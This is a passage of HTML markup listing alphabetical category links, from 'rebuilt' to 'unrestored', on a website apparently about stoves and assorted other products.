</li>
	<li class="cat-item cat-item-3288"><a href="https://unitedstatesstove.biz/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-8956"><a href="https://unitedstatesstove.biz/category/rebuilttested/" >rebuilttested</a>
</li>
	<li class="cat-item cat-item-7430"><a href="https://unitedstatesstove.biz/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://unitedstatesstove.biz/category/redfield/" >redfield</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://unitedstatesstove.biz/category/redone/" >redone</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://unitedstatesstove.biz/category/reduce/" >reduce</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://unitedstatesstove.biz/category/refinished/" >refinished</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://unitedstatesstove.biz/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://unitedstatesstove.biz/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://unitedstatesstove.biz/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://unitedstatesstove.biz/category/reliant/" >reliant</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://unitedstatesstove.biz/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://unitedstatesstove.biz/category/remco/" >remco</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://unitedstatesstove.biz/category/remo/" >remo</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://unitedstatesstove.biz/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://unitedstatesstove.biz/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-8541"><a href="https://unitedstatesstove.biz/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://unitedstatesstove.biz/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://unitedstatesstove.biz/category/reposition/" >reposition</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://unitedstatesstove.biz/category/residential/" >residential</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://unitedstatesstove.biz/category/resist/" >resist</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://unitedstatesstove.biz/category/resolute/" >resolute</a>
</li>
	<li class="cat-item cat-item-7073"><a href="https://unitedstatesstove.biz/category/restart/" >restart</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://unitedstatesstove.biz/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://unitedstatesstove.biz/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://unitedstatesstove.biz/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://unitedstatesstove.biz/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://unitedstatesstove.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://unitedstatesstove.biz/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://unitedstatesstove.biz/category/revlon/" >revlon</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://unitedstatesstove.biz/category/rexuav/" >rexuav</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://unitedstatesstove.biz/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://unitedstatesstove.biz/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-7743"><a href="https://unitedstatesstove.biz/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-8606"><a href="https://unitedstatesstove.biz/category/rivers/" >rivers</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://unitedstatesstove.biz/category/rlod/" >rlod</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://unitedstatesstove.biz/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://unitedstatesstove.biz/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://unitedstatesstove.biz/category/rocks/" >rocks</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://unitedstatesstove.biz/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://unitedstatesstove.biz/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://unitedstatesstove.biz/category/roper/" >roper</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://unitedstatesstove.biz/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://unitedstatesstove.biz/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://unitedstatesstove.biz/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://unitedstatesstove.biz/category/russo/" >russo</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://unitedstatesstove.biz/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://unitedstatesstove.biz/category/rutland/" >rutland</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://unitedstatesstove.biz/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://unitedstatesstove.biz/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://unitedstatesstove.biz/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://unitedstatesstove.biz/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://unitedstatesstove.biz/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://unitedstatesstove.biz/category/sauna/" >sauna</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://unitedstatesstove.biz/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-9074"><a href="https://unitedstatesstove.biz/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://unitedstatesstove.biz/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://unitedstatesstove.biz/category/scarletrange/" >scarletrange</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://unitedstatesstove.biz/category/schrader/" >schrader</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://unitedstatesstove.biz/category/schweikert/" >schweikert</a>
</li>
	<li class="cat-item cat-item-8115"><a href="https://unitedstatesstove.biz/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-8719"><a href="https://unitedstatesstove.biz/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://unitedstatesstove.biz/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://unitedstatesstove.biz/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://unitedstatesstove.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://unitedstatesstove.biz/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-8867"><a href="https://unitedstatesstove.biz/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-7951"><a href="https://unitedstatesstove.biz/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://unitedstatesstove.biz/category/seaward/" >seaward</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://unitedstatesstove.biz/category/sections/" >sections</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://unitedstatesstove.biz/category/seek/" >seek</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://unitedstatesstove.biz/category/segway/" >segway</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://unitedstatesstove.biz/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://unitedstatesstove.biz/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://unitedstatesstove.biz/category/selkirk/" >selkirk</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://unitedstatesstove.biz/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://unitedstatesstove.biz/category/selmer/" >selmer</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://unitedstatesstove.biz/category/semi-custom/" >semi-custom</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://unitedstatesstove.biz/category/sennheiser/" >sennheiser</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://unitedstatesstove.biz/category/sept/" >sept</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://unitedstatesstove.biz/category/sepura/" >sepura</a>
</li>
	<li class="cat-item cat-item-7886"><a href="https://unitedstatesstove.biz/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-8939"><a href="https://unitedstatesstove.biz/category/setra/" >setra</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://unitedstatesstove.biz/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://unitedstatesstove.biz/category/seville/" >seville</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://unitedstatesstove.biz/category/shadrach/" >shadrach</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://unitedstatesstove.biz/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-6987"><a href="https://unitedstatesstove.biz/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://unitedstatesstove.biz/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-8394"><a href="https://unitedstatesstove.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-6870"><a href="https://unitedstatesstove.biz/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://unitedstatesstove.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://unitedstatesstove.biz/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://unitedstatesstove.biz/category/sibley/" >sibley</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://unitedstatesstove.biz/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://unitedstatesstove.biz/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://unitedstatesstove.biz/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://unitedstatesstove.biz/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://unitedstatesstove.biz/category/silencerco/" >silencerco</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://unitedstatesstove.biz/category/silica/" >silica</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://unitedstatesstove.biz/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-6905"><a href="https://unitedstatesstove.biz/category/simplicty/" >simplicty</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://unitedstatesstove.biz/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-6839"><a href="https://unitedstatesstove.biz/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-9047"><a href="https://unitedstatesstove.biz/category/skip/" >skip</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://unitedstatesstove.biz/category/skytech/" >skytech</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://unitedstatesstove.biz/category/skywoker/" >skywoker</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://unitedstatesstove.biz/category/sl-w-cr-10k/" >sl-w-cr-10k</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://unitedstatesstove.biz/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://unitedstatesstove.biz/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://unitedstatesstove.biz/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://unitedstatesstove.biz/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-8783"><a href="https://unitedstatesstove.biz/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-7675"><a href="https://unitedstatesstove.biz/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://unitedstatesstove.biz/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://unitedstatesstove.biz/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://unitedstatesstove.biz/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://unitedstatesstove.biz/category/southbend/" >southbend</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://unitedstatesstove.biz/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://unitedstatesstove.biz/category/sp2000ps/" >sp2000ps</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://unitedstatesstove.biz/category/sp22/" >sp22</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://unitedstatesstove.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-7558"><a href="https://unitedstatesstove.biz/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://unitedstatesstove.biz/category/spc50/" >spc50</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://unitedstatesstove.biz/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://unitedstatesstove.biz/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://unitedstatesstove.biz/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://unitedstatesstove.biz/category/spg1/" >spg1</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://unitedstatesstove.biz/category/spinnaker/" >spinnaker</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://unitedstatesstove.biz/category/splitter/" >splitter</a>
</li>
	<li class="cat-item cat-item-7720"><a href="https://unitedstatesstove.biz/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://unitedstatesstove.biz/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://unitedstatesstove.biz/category/st20575d14/" >st20575d14</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://unitedstatesstove.biz/category/st22575r15/" >st22575r15</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://unitedstatesstove.biz/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://unitedstatesstove.biz/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://unitedstatesstove.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-8581"><a href="https://unitedstatesstove.biz/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://unitedstatesstove.biz/category/stansport/" >stansport</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://unitedstatesstove.biz/category/starkey/" >starkey</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://unitedstatesstove.biz/category/starrett/" >starrett</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://unitedstatesstove.biz/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://unitedstatesstove.biz/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-9001"><a href="https://unitedstatesstove.biz/category/states/" >states</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://unitedstatesstove.biz/category/steelcat/" >steelcat</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://unitedstatesstove.biz/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://unitedstatesstove.biz/category/stephens/" >stephens</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://unitedstatesstove.biz/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://unitedstatesstove.biz/category/stereoscopic/" >stereoscopic</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://unitedstatesstove.biz/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://unitedstatesstove.biz/category/stern/" >stern</a>
</li>
	<li class="cat-item cat-item-7266"><a href="https://unitedstatesstove.biz/category/stibnite/" >stibnite</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://unitedstatesstove.biz/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://unitedstatesstove.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://unitedstatesstove.biz/category/stocking/" >stocking</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://unitedstatesstove.biz/category/stockys/" >stocky&#039;s</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://unitedstatesstove.biz/category/stoke/" >stoke</a>
</li>
	<li class="cat-item cat-item-7658"><a href="https://unitedstatesstove.biz/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-8258"><a href="https://unitedstatesstove.biz/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://unitedstatesstove.biz/category/stout/" >stout</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://unitedstatesstove.biz/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://unitedstatesstove.biz/category/stoves/" >stoves</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://unitedstatesstove.biz/category/stratoliner/" >stratoliner</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://unitedstatesstove.biz/category/strutmasters/" >strutmasters</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://unitedstatesstove.biz/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-7234"><a href="https://unitedstatesstove.biz/category/subsea/" >subsea</a>
</li>
	<li class="cat-item cat-item-6838"><a href="https://unitedstatesstove.biz/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://unitedstatesstove.biz/category/summers/" >summers</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://unitedstatesstove.biz/category/sundown/" >sundown</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://unitedstatesstove.biz/category/sunnen/" >sunnen</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://unitedstatesstove.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://unitedstatesstove.biz/category/supercharger/" >supercharger</a>
</li>
	<li class="cat-item cat-item-9076"><a href="https://unitedstatesstove.biz/category/supervent/" >supervent</a>
</li>
	<li class="cat-item cat-item-8633"><a href="https://unitedstatesstove.biz/category/supposed/" >supposed</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://unitedstatesstove.biz/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://unitedstatesstove.biz/category/sure-temp/" >sure-temp</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://unitedstatesstove.biz/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://unitedstatesstove.biz/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://unitedstatesstove.biz/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://unitedstatesstove.biz/category/sw2100/" >sw2100</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://unitedstatesstove.biz/category/sw3100/" >sw3100</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://unitedstatesstove.biz/category/swimming/" >swimming</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://unitedstatesstove.biz/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://unitedstatesstove.biz/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://unitedstatesstove.biz/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://unitedstatesstove.biz/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://unitedstatesstove.biz/category/t-shirt/" >t-shirt</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://unitedstatesstove.biz/category/tabletop/" >tabletop</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://unitedstatesstove.biz/category/tack/" >tack</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://unitedstatesstove.biz/category/taco/" >taco</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://unitedstatesstove.biz/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-8221"><a href="https://unitedstatesstove.biz/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://unitedstatesstove.biz/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://unitedstatesstove.biz/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://unitedstatesstove.biz/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://unitedstatesstove.biz/category/tappan/" >tappan</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://unitedstatesstove.biz/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://unitedstatesstove.biz/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://unitedstatesstove.biz/category/taylormade/" >taylormade</a>
</li>
	<li class="cat-item cat-item-8824"><a href="https://unitedstatesstove.biz/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://unitedstatesstove.biz/category/tecsis/" >tecsis</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://unitedstatesstove.biz/category/teleflex/" >teleflex</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://unitedstatesstove.biz/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-8671"><a href="https://unitedstatesstove.biz/category/tempco/" >tempco</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://unitedstatesstove.biz/category/tennis/" >tennis</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://unitedstatesstove.biz/category/tent/" >tent</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://unitedstatesstove.biz/category/teraflex/" >teraflex</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://unitedstatesstove.biz/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://unitedstatesstove.biz/category/tesoros/" >tesoros</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://unitedstatesstove.biz/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://unitedstatesstove.biz/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://unitedstatesstove.biz/category/thelin/" >thelin</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://unitedstatesstove.biz/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://unitedstatesstove.biz/category/therma-tek/" >therma-tek</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://unitedstatesstove.biz/category/thermador/" >thermador</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://unitedstatesstove.biz/category/thermoworks/" >thermoworks</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://unitedstatesstove.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://unitedstatesstove.biz/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://unitedstatesstove.biz/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://unitedstatesstove.biz/category/throwflame/" >throwflame</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://unitedstatesstove.biz/category/tieasy/" >tieasy</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://unitedstatesstove.biz/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://unitedstatesstove.biz/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://unitedstatesstove.biz/category/timberridge/" >timberridge</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://unitedstatesstove.biz/category/timberwolf/" >timberwolf</a>
</li>
	<li class="cat-item cat-item-6568"><a href="https://unitedstatesstove.biz/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://unitedstatesstove.biz/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://unitedstatesstove.biz/category/tippmann/" >tippmann</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://unitedstatesstove.biz/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://unitedstatesstove.biz/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://unitedstatesstove.biz/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://unitedstatesstove.biz/category/tjernlund/" >tjernlund</a>
</li>
	<li class="cat-item cat-item-9042"><a href="https://unitedstatesstove.biz/category/tomount/" >tomount</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://unitedstatesstove.biz/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://unitedstatesstove.biz/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://unitedstatesstove.biz/category/topcoat/" >topcoat</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://unitedstatesstove.biz/category/torklift/" >torklift</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://unitedstatesstove.biz/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://unitedstatesstove.biz/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://unitedstatesstove.biz/category/tr001/" >tr001</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://unitedstatesstove.biz/category/tr004/" >tr004</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://unitedstatesstove.biz/category/tr007/" >tr007</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://unitedstatesstove.biz/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-7103"><a href="https://unitedstatesstove.biz/category/trade-wind/" >trade-wind</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://unitedstatesstove.biz/category/trappers/" >trappers</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://unitedstatesstove.biz/category/triax/" >triax</a>
</li>
	<li class="cat-item cat-item-9092"><a href="https://unitedstatesstove.biz/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://unitedstatesstove.biz/category/trijicon/" >trijicon</a>
</li>
	<li class="cat-item cat-item-7489"><a href="https://unitedstatesstove.biz/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://unitedstatesstove.biz/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://unitedstatesstove.biz/category/tru-sonic/" >tru-sonic</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://unitedstatesstove.biz/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://unitedstatesstove.biz/category/truglo/" >truglo</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://unitedstatesstove.biz/category/trulok/" >trulok</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://unitedstatesstove.biz/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://unitedstatesstove.biz/category/tullamore/" >tullamore</a>
</li>
	<li class="cat-item cat-item-9124"><a href="https://unitedstatesstove.biz/category/turbochef/" >turbochef</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://unitedstatesstove.biz/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://unitedstatesstove.biz/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://unitedstatesstove.biz/category/two-burner/" >two-burner</a>
</li>
	<li class="cat-item cat-item-8434"><a href="https://unitedstatesstove.biz/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-9054"><a href="https://unitedstatesstove.biz/category/uberleben/" >uberleben</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://unitedstatesstove.biz/category/ubiquiti/" >ubiquiti</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://unitedstatesstove.biz/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://unitedstatesstove.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://unitedstatesstove.biz/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://unitedstatesstove.biz/category/ultralight/" >ultralight</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://unitedstatesstove.biz/category/un-painted/" >un-painted</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://unitedstatesstove.biz/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://unitedstatesstove.biz/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://unitedstatesstove.biz/category/unfired/" >unfired</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://unitedstatesstove.biz/category/unfired-coleman/" >unfired-coleman</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://unitedstatesstove.biz/category/uniden/" >uniden</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://unitedstatesstove.biz/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://unitedstatesstove.biz/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-7500"><a href="https://unitedstatesstove.biz/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://unitedstatesstove.biz/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://unitedstatesstove.biz/category/univ/" >univ</a>
</li>
	<li class="cat-item cat-item-8996"><a href="https://unitedstatesstove.biz/category/unrestored/" >unrestored</a>
</li>
